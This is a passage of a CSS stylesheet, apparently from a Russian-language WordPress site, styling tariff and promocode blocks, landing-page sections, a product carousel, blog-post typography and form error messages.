		-webkit-transform: rotate(360deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(360deg); /* Для Opera */
		transform: rotate(360deg);
	}
}
.tariffs .promocode .promocode_status {position:absolute; left:0; font-family: 'Roboto', sans-serif; font-size:.9em; width:100%; padding-top:.5em; letter-spacing:-1px;}
.tariffs .promocode .promocode_status .promocode_status_work {color:rgb(0, 160, 227);}
.tariffs .promocode .promocode_status .promocode_status_false {color:red;}
.tariffs .promocode .promocode_status .promocode_status_true {color:rgb(0, 160, 227);}
.orderlanding-tariff, .orderlanding-promocode, .orderlanding-attr {display:none;}
.landing_advantages {padding:0 0 75px;}
.container .landing_advantages {padding:25px 0; margin:15px 0;}
.landing_advantages .section_title {padding-bottom:25px;}
.landing_advantages .landing_advantages__item {text-align:center;}
.landing_advantages .landing_advantages__item span.landing_advantages__item_title {display:block; font-weight:400; opacity:.7; max-width:75%; margin:15px auto 0;}
.landing_products {padding:0 0 55px;}
.landing_products .section_title {margin-bottom:65px;}
.landing_products_carousel .owl-item a {display:block; text-align:center; font-family: 'Roboto', sans-serif; text-decoration:none;}
.landing_products_carousel .owl-item a span.landing_products_carousel__title {display:block; margin:25px 0 10px; font-size:1.1em;}
.landing_products_carousel .owl-item a span.landing_products_carousel__price {display:block; font-weight:600; font-size:1.6em; padding:0 0 10px;}
.landing_products_carousel .owl-nav {display:none;}
.landing_products_carousel .owl-dots {
	margin:25px 0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
	-ms-flex-pack: distribute !important;
    justify-content: center !important;
}
.landing_products_carousel .owl-dots .owl-dot {margin:0 5px;}
.landing_products_carousel .owl-dots .owl-dot span {width:10px; height:10px; border-radius:50%; background:#e1e1e1; display:block;}
.landing_products_carousel .owl-dots .owl-dot.active span {background:rgb(0, 160, 227);}
.landing_content {background:#f9f9f9; padding:35px 0;}
.landing_content p, .landing_content ul, .landing_content table {font-weight:400; line-height:150%;}
.projects .owl-carousel .title3 {font-family: 'Roboto', sans-serif; font-weight: 600;}
.landing_done_solutions {margin:55px 0;}
.landing_done_solutions .section_title {margin-bottom:55px;}

/* content */
.tarif-tarif {display:none;}
.alignwide .wp-block-media-text__content {padding:0 0 0 5%;}
.alignwide.has-media-on-the-right .wp-block-media-text__content {padding:0 5% 0 0;}
.single-post article {margin:0 0 35px !important;}
.single-post article p {margin:0 0 10px !important;}
.single-post article ol, article ul {margin:0 0 10px !important;}
.single-post article ol li, .single-post article ul li, .single-post .single-content ul li {line-height:150%; padding:5px 0 5px 10px; margin-left:25px; list-style-position: outside; }
.single-post article h2, article h3, article h4, article h5, article h6 {padding:10px 0 10px 0; font-weight:550;}
.single-post article h2 {font-size:1.8em;}
.single-post article h3 {font-size:1.7em;}
.single-post article h4 {font-size:1.6em;}
.single-post article h5 {font-size:1.5em;}
.single-post article h6 {font-size:1.4em;}
.single-post article figure.wp-block-image img {max-width:800px;}
.single-post article li figure.wp-block-image img {margin-top:15px;}
.single-post article .section_title {margin-top:30px;}
.single-post .table_column tr td {vertical-align:top;}
.single-post .table_column tr:nth-child(odd) td {font-weight:550; font-size: 20px; position:relative; padding:30px 0 30px;}
.single-post .table_column tr:nth-child(odd) td:after {
    background: rgba(0, 160, 227, 1);
    bottom: 15px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 100px;
}
.single-post .table_column tr:nth-child(even) td {padding-right:100px;}
.single-post article .h2 {font-size:2.5em;}
.single-post article .h3 {font-size:1.7em;}
.single-post article .h4 {font-size:1.6em;}
.single-post article .h5 {font-size:1.5em;}
.single-post article .h6 {font-size:1.4em;}

/* Post attach */
.post_attach_tariff {margin:55px 0;}
.post_attach_tariff>div {
	/* padding: 35px 25px 25px; */
	padding:0 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper {
	background: #fff;
    margin-top: -10px;
    box-shadow: 1px 1px 50px rgba(0,0,0,.2);
    text-align: center;
    transition: .3s;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div {
    background: rgba(0, 160, 227, 1);
	color:#fff;
	padding: 25px 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div>div {
	font-family: 'Roboto', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
	font-size: 1.5em;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div>span {
	font-family: 'Roboto', sans-serif;
    font-weight: bold;
	font-size:2em;
	display:block;
	padding:.8em 0;
}

.post_attach_tariff div.post_attach_tariff__wrapper>div .btn2 {
	color:rgba(0, 160, 227);
	width:auto;
	height: 36px;
    line-height: 36px;
	font-size:.85em;
	padding:0 15px;
}
.post_attach_tariff div.post_attach_tariff__wrapper>div .btn2:hover {
	background:#fff;
	/* box-shadow:inset 0 5px 5px rgba(0, 160, 227, .4), inset 0 -5px 5px rgba(0, 160, 227, .4); */
	box-shadow:0 0 15px rgba(0,0,0,.5)!important; text-shadow:0 0 5px rgba(0,0,0,.05);
}
.post_attach_tariff div.post_attach_tariff__wrapper ul {display:block; padding:0; margin:0; list-style-type:none; overflow:hidden;}
.post_attach_tariff div.post_attach_tariff__wrapper ul li.tariff_attr_style_2 {font-weight:600;}
.post_attach_tariff div.post_attach_tariff__wrapper ul li {
	display:block; list-style-type:none; padding:7px 15px; text-align:center; margin:0;
	border-bottom:1px solid rgba(0,0,0,.2);
}
.post_attach_tariff div.post_attach_tariff__wrapper ul li:last-child {border:none;}
.post_attach_tariff .more_button__wrapper {display:block; text-align:center; padding-top:10px; text-decoration:none;}
.post_attach_tariff .more_button__wrapper:hover {text-decoration:underline;}

.nf-form-content .nf-error-wrap {z-index:100; bottom:unset;}
	.nf-form-content .nf-error-wrap .nf-error-msg {background:#ccc; padding:7px; border-radius:4px; margin-bottom:-15px; white-space: nowrap;}
	.nf-form-content .nf-error-wrap .nf-error-msg:after {
		content: ''; 
		position: absolute; /* Абсолютное позиционирование */
		left: 10px; top: -10px; /* Положение треугольника */
		border: 5px solid transparent;	border-bottom: 5px solid #ccc;
	   }
	.nf-form-content .nf-error-wrap .nf-error-msg {line-height:125%;}
